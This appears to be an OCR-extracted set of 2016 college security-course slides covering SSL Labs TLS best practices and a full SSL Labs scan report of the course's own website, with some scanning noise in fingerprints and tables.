

### Admonition



#### Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions



Questions

. Graded work in home directories Quiz answers in lanswers Quiz answers is lanswers How this course works?

Past lesson material?

Previous labs?

他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個 傻瓜永遠。 Chinese Proverb He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.



# In the news



#### Recent news

#### HPE laptop compromises data on 134,000 sailors

http://arstechnica.com/security/2016/11/us-navy-warns-134000-sailors-data-breach-hpe-laptop-compromised/



- HPE contractor's laptop was "compromised".
- No further information was given.
- "Unknown individuals" had accessed information on the laptop.



## Best Practices



### SSL Labs Recommendations



#### Private key and certificate

- Use 2048-bit private keys (either RSA 2048 or RSA 2048 + ECDSA 256)
- Protect private keys (password-protect them, revoke certificates if compromised, and renew certificates at least yearly because it is impossible to reliably revoke a compromised certificate).
- Ensure sufficient hostname coverage for all the names you want users to use for your site (works with and without the www prefix and is valid for every DNS name configured for it).
- Get certificates from a reliable CA.
- Use strong certificate signature algorithms (only SHA256 after January 2016).



#### Configuration

- Use complete certificate chains including intermediate certificates (use all the certificates provided to you by the CA).
- Use secure protocols:
  - SSL v2 is not secure and must not be used.
  - SSL v3 is not secure when used with HTTP. Subject to the POODLE attack and weak when used with other protocols. Should not be used.
  - TLS v1.0 shouldn't be used but typically still needed in practice. Subject to the BEAST attack although mitigated by modern browsers.
  - TLS v1.1 no known security issues.
  - TLS v1.2 no known security issues and provides modern cryptographic algorithms.
- Use secure cipher suites and avoid:
  - ADH (Anonymous Diffie-Hellman)
  - NULL cipher suites (simple form of steganography)
  - Weak ciphers (typically of 40 or 56 bits)
  - RC4 (easily broken)
  - 3DES (slow and weak)



#### **Configuration (continued)**

- Server should select best cipher suites from list client supports.
- Use forward secrecy (protects earlier conversations in theh event a private key is compromised).
- Use strong key exchange, either Diffie-Hellman (DHE) with 2048 bits or the elliptical variant (ECDHE). RSA is still popular but doesn't provide forward secrecy.
- Mitigate known problems by running updated software.



#### Performance

- Avoid too much security. RSA keys with more than 2048 bits or ECDSA keys with more than 256 bits waste CPU power and slowdown users.
- Use session resumption by reusing previous cryptographic operations.
- WAN optimization. Too many TCP and TLS handshakes impact performance. Minimize latency by avoiding new connections and keeping existing connection open longer.
- Cache public content.
- Use OCSP stapling to handle revocation information during the TLS handshake. This reduces the TLS connection time because the client does not have to contact OCSP servers for certificate validation.





#### Performance (continued)

• Use CPUs that support hardware accelerated AES.



#### **HTTP and Application Security**

- Encrypt everything.
- Eliminate mixed content. MITM attacks can hijack the entire session by using the undecrypted portions.
- Understand and acknowledge third-party trust. You need to trust any third party services such as Google Analytics.
- Secure cookies.
- Secure HTTP compression. Application code needs to be made to address TIME and BREACH attacks.



#### Validation

 Use SSL/TLS assessment tool such as the free SSL Labs server test.

#### **Advanced Topics**

- Public key pinning. Web site operators can restrict which CAs can issue certificates for their web sites. Used by Google and hardcoded into Chrome.
- DNSSEC and DANE. A set of technologies that add integrity to the domain name system. Prevents attackers from hijacking DNS requests and providing malicious responses.





#### https://www.ssllabs.com/index.html







#### https://www.ssllabs.com/ssltest/



#### Certificate #1: RSA 2048 bits (SHA256withRSA)

| <u>_</u> | Server Key and Certificate #1 |                                                                                                    | ± |
|----------|-------------------------------|----------------------------------------------------------------------------------------------------|---|
|          | Subject                       | simms-teach.com<br>Fingerprint SHA1: 1b087cf1e3dc2c3bf4fdc37f12dff34eb40cab2c<br>Pin SHA256: 5QZ1JcyOV0+7D8CvX3+w9VRNHwoFf5GtPPE7/G1eGuc= |   |
|          | Common names                  | simms-teach.com                                                                                                    |   |
|          | Alternative names             | simms-teach.com www.simms-teach.com                                                                                                    |   |
|          | Valid from                    | Mon, 21 Nov 2016 12:25:00 UTC                                                                                                    |   |
|          | Valid until                   | Sun, 19 Feb 2017 12:25:00 UTC (expires in 2 months and 20 days)                                                                           |   |
|          | Key                           | RSA 2048 bits (e 65537)                                                                                                    |   |
|          | Weak key (Debian)             | No                                                                                                    |   |
|          | Issuer                        | Let's Encrypt Authority X3<br>AIA: http://cert.int-x3.letsencrypt.org/                                                                    |   |
|          | Signature algorithm           | SHA256withRSA                                                                                                    |   |
|          | Extended Validation           | No                                                                                                    |   |
|          | Certificate Transparency      | No                                                                                                    |   |
|          | OCSP Must Staple              | No                                                                                                    |   |
|          | Revocation information        | OCSP<br>OCSP: http://ocsp.int-x3.letsencrypt.org/                                                                                         |   |
|          | Revocation status             | Good (not revoked)                                                                                                    |   |
|          | Trusted                       | Yes                                                                                                    |   |



| <u>ارم</u> | Additional Certificates (if supplied) |                                                                                                    | <u>*</u> |
|------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----------|
|            | Certificates provided                 | 2 (2481 bytes)                                                                                                    |          |
|            | Chain issues                          | None                                                                                                    |          |
|            | #2                                    |                                                                                                    |          |
|            | Subject                               | Let's Encrypt Authority X3<br>Fingerprint SHA1: e6a3b45b062d509b3382282d196efe97d5956ccb<br>Pin SHA256: YLh1dUR9y6Kja30RrAn7JKnbQG/uEtLMkBgFF2Fuihg= |          |
|            | Valid until                           | Wed, 17 Mar 2021 16:40:46 UTC (expires in 4 years and 3 months)                                                                                      |          |
|            | Key                                   | RSA 2048 bits (e 65537)                                                                                                    |          |
|            | Issuer                                | DST Root CA X3                                                                                                    |          |
|            | Signature algorithm                   | SHA256withRSA                                                                                                    |          |
|            |                                       |                                                                                                    |          |

#### **Certification Paths**

Path #1: Trusted

#### -

±

| 1 | Sent by server | simms-teach.com<br>Fingerprint SHA1: 1b087cf1e3dc2c3bf4fdc37f12dff34eb40cab2c<br>Pin SHA256: 5QZ1JcyOV0+7D8CvX3+w9VRNHwoFf5GtPPE7/G1eGuc=<br>RSA 2048 bits (e 65537) / SHA256withRSA                                                                           |
|---|----------------|----------------------------------------------------------------------------------------------------|
| 2 | Sent by server | Let's Encrypt Authority X3<br>Fingerprint SHA1: e8a3b45b062d509b3382282d198efe97d5958ccb<br>Pin SHA256: YLh1dUR9y8Kja30RrAn7JKnbQG/uEtLMkBgFF2Fuihg=<br>RSA 2048 bits (e 65537) / SHA256withRSA                                                                |
| 3 | In trust store | DST Root CA X3 Self-signed<br>Fingerprint SHA1: dsc9024f54d8f8df94935fb1732638cs8sd77c13<br>Pin SHA256: Vjs8r4z+80wjNcr1YKepWQboSIRi83WsWXhIMN+eWys=<br>RSA 2048 bits (e 65537) / SHA1withRSA<br>Weak or insecure signature, but no impact on root certificate |



#### Configuration

| 7 | Protocols |     |  |  |
|---|-----------|-----|--|--|
|   | TLS 1.2   | Yes |  |  |
|   | TLS 1.1   | Yes |  |  |
|   | TLS 1.0   | Yes |  |  |
|   | SSL 3     | No  |  |  |
|   | SSL 2     | No  |  |  |
|   |           |     |  |  |


| Cipher Suites (SSL 3+ suites in server-preferred order; deprecated and SSL 2 suites at the end) |     |
|-------------------------------------------------------------------------------------------------|-----|
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (0xc02f) ECDH secp258r1 (eq. 3072 bits RSA) FS            | 128 |
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (0xc030) ECDH secp256r1 (eq. 3072 bits RSA) FS            | 256 |
| TLS_DHE_RSA_WITH_AES_128_GCM_SHA256 (0x9e) DH 2048 bits FS                                      | 128 |
| TLS_DHE_RSA_WITH_AES_256_GCM_SHA384 (0x9f) DH 2048 bits FS                                      | 256 |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (0xc027) ECDH secp256r1 (eq. 3072 bits RSA) FS            | 128 |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (0xc013) ECDH secp256r1 (eq. 3072 bits RSA) FS               | 128 |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (0xc028) ECDH secp256r1 (eq. 3072 bits RSA) FS            | 256 |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (0xc014) ECDH secp256r1 (eq. 3072 bits RSA) FS               | 256 |
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA256 (0x67) DH 2048 bits FS                                      | 128 |
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA (0x33) DH 2048 bits FS                                         | 128 |
| TLS_DHE_RSA_WITH_AES_256_CBC_SHA256 (0x6b) DH 2048 bits FS                                      | 256 |
| TLS_DHE_RSA_WITH_AES_256_CBC_SHA (0x39) DH 2048 bits FS                                         | 256 |
| TLS_RSA_WITH_AES_128_GCM_SHA256 (0x9c)                                                          | 128 |
| TLS_RSA_WITH_AES_256_GCM_SHA384 (0x9d)                                                          | 256 |
| TLS_RSA_WITH_AES_128_CBC_SHA256 (0x3c)                                                          | 128 |
| TLS_RSA_WITH_AES_128_CBC_SHA (0x2f)                                                             | 128 |
| TLS_RSA_WITH_AES_256_CBC_SHA256 (0x3d)                                                          | 256 |
| TLS_RSA_WITH_AES_256_CBC_SHA (0x35)                                                             | 256 |
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (0x88) DH 2048 bits FS                                    | 256 |
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA (0x84)                                                        | 256 |
| TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (0x45) DH 2048 bits FS                                    | 128 |
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (0x41)                                                        | 128 |

37



| Handshake Simulation                             |                                                    |                                                                                              |
|--------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------|
| Android 2.3.7 No SNI 2                           | Incorrect certificate be<br>RSA 2048 (SHA256)   TI | cause this client doesn't support SNI<br>LS 1.0   TLS_DHE_RSA_WITH_AES_128_CBC_SHA   DH 2048 |
| Android 4.0.4                                    | RSA 2048 (SHA256)                                  | TLS 1.0 TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp258r1 FS                                 |
| Android 4.1.1                                    | RSA 2048 (SHA256)                                  | TLS 1.0 TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp258r1 FS                                 |
| Android 4.2.2                                    | RSA 2048 (SHA256)                                  | TLS 1.0 TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp256r1 FS                                 |
| Android 4.3                                      | RSA 2048 (SHA256)                                  | TLS 1.0 TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp256r1 FS                                 |
| Android 4.4.2                                    | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Android 5.0.0                                    | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Android 6.0                                      | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Android 7.0                                      | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Baidu Jan 2015                                   | RSA 2048 (SHA256)                                  | TLS 1.0 TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp256r1 FS                                 |
| BingPreview Jan 2015                             | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Chrome 49 / XP SP3                               | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Chrome 51 / Win 7 R                              | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Firefox 31.3.0 ESR / Win 7                       | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Firefox 47 / Win 7 R                             | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Firefox 49 / XP SP3                              | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Firefox 49 / Win 7 R                             | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| Googlebot Feb 2015                               | RSA 2048 (SHA256)                                  | TLS 1.2 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS                              |
| IE 6 / XP No FS <sup>1</sup> No SNI <sup>2</sup> | Server closed connect                              | ion                                                                                          |
| IE 7 / Vista                                     | RSA 2048 (SHA256)                                  | TLS 1.0 TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp250r1 FS                                 |
| IE 8 / XP No FS <sup>1</sup> No SNI <sup>2</sup> | Server sent fatal alert:                           | handshake_failure                                                                            |



| <u>IE 8-10 / Win 7</u> R       | RSA 2048 (SHA256)                                    | TLS 1.0                 | TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp256r1 FS         |
|--------------------------------|------------------------------------------------------|-------------------------|--------------------------------------------------------------|
| <u>IE 11 / Win 7</u> R         | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_DHE_RSA_WITH_AES_128_GCM_SHA256 DH 2048 FS               |
| <u>IE 11 / Win 8.1</u> R       | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_DHE_RSA_WITH_AES_128_GCM_SHA256 DH 2048 FS               |
| IE 10 / Win Phone 8.0          | RSA 2048 (SHA256)                                    | TLS 1.0                 | TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp256r1 FS         |
| IE 11 / Win Phone 8.1 R        | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 ECDH secp256r1 FS      |
| IE 11 / Win Phone 8.1 Update R | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_DHE_RSA_WITH_AES_128_GCM_SHA256 DH 2048 FS               |
| IE 11 / Win 10 R               | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS      |
| Edge 13 / Win 10 R             | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS      |
| Edge 13 / Win Phone 10 R       | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS      |
| Java 6u45 No SNI 2             | Client does not support I<br>RSA 2048 (SHA256)   TLS | DH param<br>3 1.0   TLS | eters > 1024 bits<br>_DHE_RSA_WITH_AES_128_CBC_SHA   DH 2048 |
| Java 7u25                      | RSA 2048 (SHA256)                                    | TLS 1.0                 | TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA ECDH secp256r1 FS         |
| Java 8u31                      | RSA 2048 (SHA256)                                    | TLS 1.2                 | TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDH secp256r1 FS      |
| OpenSSL 0.9.8y                 | RSA 2048 (SHA256)                                    | TLS 1.0                 | TLS_DHE_RSA_WITH_AES_128_CBC_SHA DH 2048 FS                  |



| - | -C |   | - |   |
|---|----|---|---|---|
| F | -  | = | - | ł |
| Ľ | _  |   |   | L |
| Ŀ | -  | - |   | l |

#### Protocol Details

| DROWN (experimental)                            | No, server keys and hostname not seen elsewhere with SSLv2<br>(1) For a better understanding of this test, please read <u>this longer explanation</u><br>(2) Key usage data kindly provided by the <u>Censys</u> network search engine; original DROWN test <u>here</u><br>(3) Censys data is only indicative of possible key and certificate reuse; possibly out-of-date and not complete |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Secure Renegotiation                            | Supported                                                                                                    |
| Secure Client-Initiated Renegotiation           | No                                                                                                    |
| Insecure Client-Initiated Renegotiation         | No                                                                                                    |
| BEA ST attack                                   | Not mitigated server-side (more info) TLS 1.0: 0xc013                                                                                                    |
| POODLE (\$\$Lv3)                                | No, SSL 3 not supported (more info)                                                                                                    |
| POODLE (TLS)                                    | No ( <u>more info</u> )                                                                                                    |
| Downgrade attack prevention                     | Yes, TLS_FALLBACK_SCSV supported (more info)                                                                                                    |
| SSL/TLS compression                             | No                                                                                                    |
| RC4                                             | No                                                                                                    |
| Heartbeat (extension)                           | Yes                                                                                                    |
| Heartbleed (vulnerability)                      | No (more info)                                                                                                    |
| OpenSSL CCS vuln. (CVE-2014-0224)               | No (more info)                                                                                                    |
| OpenSSL Padding Oracle vuln.<br>(CVE-2016-2107) | No ( <u>more info</u> )                                                                                                    |
| Forward Secrecy                                 | Yes (with most browsers) ROBUST (more info)                                                                                                    |
| ALPN                                            | No                                                                                                    |
| NPN                                             | No                                                                                                    |



| NPN                               | No                             |
|-----------------------------------|--------------------------------|
| Session resumption (caching)      | Yes                            |
| Session resumption (tickets)      | Yes                            |
| OC SP stapling                    | No                             |
| Strict Transport Security (HSTS)  | No                             |
| HSTS Preloading                   | Not in: Chrome Edge Firefox IE |
| Public Key Pinning (HPKP)         | No                             |
| Public Key Pinning Report-Only    | No                             |
| Long handshake intolerance        | No                             |
| TLS extension intolerance         | No                             |
| TLS version intolerance           | No                             |
| Incorrect SNI alerts              | No                             |
| Uses common DH primes             | No                             |
| DH public server param (Ys) reuse | No                             |
| SSL 2 handshake compatibility     | Yes                            |
|                                   |                                |





#### HTTP Requests

1 https://simms-teach.com/ (HTTP/1.1 200 OK)



#### Miscellaneous

| Test date             | Tue, 29 Nov 2016 16:32:27 UTC   |
|-----------------------|---------------------------------|
| Test duration         | 102.793 seconds                 |
| HTTP status code      | 200                             |
| HTTP server signature | Apache                          |
| Server hostname       | apache2-dap.giles.dreamhost.com |

+



